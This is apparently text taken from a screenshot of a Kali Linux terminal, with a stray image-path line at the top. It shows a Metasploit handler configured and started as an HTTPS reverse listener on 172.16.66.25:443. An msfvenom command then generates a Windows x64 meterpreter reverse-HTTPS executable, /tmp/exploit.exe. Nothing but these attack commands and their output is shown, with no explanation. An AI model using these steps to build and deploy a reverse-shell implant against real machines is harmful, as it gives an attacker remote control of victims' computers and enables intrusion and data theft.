 Select root@kali: ~
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 172.16.66.25 yes The local listener hostname
LPORT 443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://172.16.66.25:443
msf exploit(handler) >
root@kali:~# ip -br addr
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 172.16.66.25/24 fe80::215:5dff:fe00:208/64
root@kali:~# msfvenom -p windows/x64/meterpreter_reverse_https -a x64 -f exe lhost=172.16.66.25 lport=443 > /tmp/exploit.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 206423 bytes
Final size of exe file: 212992 bytes
root@kali:~#
[0] 0:ruby*
22:28
04/01/2021